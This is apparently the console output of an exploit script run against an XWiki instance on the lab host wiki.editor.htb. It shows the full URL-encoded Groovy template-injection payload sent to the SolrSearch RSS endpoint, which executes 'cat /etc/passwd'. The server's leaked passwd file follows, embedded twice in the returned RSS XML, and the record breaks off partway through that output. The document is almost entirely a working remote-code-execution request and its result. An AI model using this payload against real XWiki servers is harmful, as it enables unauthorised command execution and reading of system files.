 [?] Enter the target URL (without http/https): wiki.editor.htb/xwiki
[!] HTTPS not available, falling back to HTTP.
[✔] Target supports HTTP: http://wiki.editor.htb/xwiki
[+] Sending request to: http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprint
ln(%22cat%20/etc/passwd%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d
[✔] Exploit successful! Output received:
<p>&lt;?xml version="1.0" encoding="UTF-8"?&gt;<br/>&lt;rss xmlns:dc="<span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://purl.org/
dc/elements/1.1/"><span class="wikigeneratedlinkcontent">http://purl.org/dc/elements/1.1/</span></a></span>" version="2.0"&gt;<br/>&nbsp;&nbsp;&lt;channel&gt
;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;RSS feed for search on [}}}root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/
>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/
sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nol
ogin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/>proxy:x:13:13:proxy:/bin:/usr/sbin/nol
ogin<br/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>list:x:38:38:Mailing List Manager:
/var/list:/usr/sbin/nologin<br/>irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br/>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
login<br/>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br/>_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br/>systemd-network:x:101:102:syste
md Network Management<sub>,:/run/systemd:/usr/sbin/nologin<br/>systemd-resolve:x:102:103:systemd Resolver</sub>,:/run/systemd:/usr/sbin/nologin<br/>messagebu
s:x:103:104::/nonexistent:/usr/sbin/nologin<br/>systemd-timesync:x:104:105:systemd Time Synchronization<sub>,:/run/systemd:/usr/sbin/nologin<br/>pollinate:x:
105:1::/var/cache/pollinate:/bin/false<br/>sshd:x:106:65534::/run/sshd:/usr/sbin/nologin<br/>syslog:x:107:113::/home/syslog:/usr/sbin/nologin<br/>uuidd:x:108
:114::/run/uuidd:/usr/sbin/nologin<br/>tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin<br/>tss:x:110:116:TPM software stack</sub>,:/var/lib/tpm:/bin/false<
br/>landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin<br/>fwupd-refresh:x:112:118:fwupd-refresh user<sub>,:/run/systemd:/usr/sbin/nologin<br/>usbmux:
x:113:46:usbmux daemon</sub>,:/var/lib/usbmux:/usr/sbin/nologin<br/>lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false<br/>dnsmasq:x:114:65534:dnsmasq<sub>,:
/var/lib/misc:/usr/sbin/nologin<br/>mysql:x:115:121:MySQL Server</sub>,:/nonexistent:/bin/false<br/>tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/
nologin<br/>xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin<br/>netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin<br/>oliver:x:1000:1000:<sub>,
:/home/oliver:/bin/bash<br/>_laurel:x:995:995::/var/log/laurel:/bin/false</sub>]&lt;/title&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;link&gt;<span class="wikiexter
nallink"><a class="wikimodel-freestanding" href="http://wiki.editor.htb:80/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%
7Bgroovy%7D%7Dprintln%28%22cat%20%2Fetc%2Fpasswd%22.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D"><span class="wikigeneratedlinkcontent">ht
tp://wiki.editor.htb:80/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22cat%20%2Fetc%2Fpasswd%22
.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D</span></a></span>&lt;/link&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;description&gt;RSS feed for se
arch on [}}}root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/d
ev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/n
ologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin<br/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br/>irc:x:39:39:ircd:/run/ircd
:/usr/sbin/nologin<br/>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br/>nobody:x:65534:65534:nobody:/nonexistent:/usr/sb
in/nologin<br/>_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br/>systemd-network:x:101:102:systemd Network Management<sub>,:/run/systemd:/usr/sbin/nologin
<br/>systemd-resolve:x:102:103:systemd Resolver</sub>,:/run/systemd:/usr/sbin/nologin<br/>messagebus:x:103:104::/nonexistent:/usr/sbin/nologin<br/>systemd-ti
mesync:x:104:105:systemd Time Synchronization<sub>,:/run/systemd:/usr/sbin/nologin<br/>pollinate:x:105:1::/var/cache/pollinate:/bin/false<br/>sshd:x:106:6553
4::/run/sshd:/usr/sbin/nologin<br/>syslog:x:107:113::/home/syslog:/usr/sbin/nologin<br/>uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin<br/>tcpdump:x:109:115::
/nonexistent:/usr/sbin/nologin<br/>tss:x:110:116:TPM software stack</sub>,:/var/lib/tpm:/bin/false<br/>landscape:x:111:117::/var/lib/landscape:/usr/sbin/nolo
gin<br/>fwupd-refresh:x:112:118:fwupd-refresh user<sub>,:/run/systemd:/usr/sbin/nologin<br/>usbmux:x:113:46:usbmux daemon</sub>,:/var/lib/usbmux:/usr/sbin/no
login<br/>lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false<br/>dnsmasq:x:114:65534:dnsmasq<sub>,:/var/lib/misc:/usr/sbin/nologin<br/>mysql:x:115:121:MySQL
Server</sub>,:/nonexistent:/bin/false<br/>tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin<br/>xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin
/nologin<br/>netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin<br/>oliver:x:1000:1000:<sub>,:/home/oliver:/bin/bash<br/>_laurel:x:995:995::/var/log/la
urel:/bin/false</sub>]&lt;/description&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;language&gt;en&lt;/language&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;copyright /&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;dc:creator&gt;XWiki&lt;/dc:creator&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;dc:language&gt;en&lt;/dc:language&gt;<br/>&nbsp;&nbsp;&n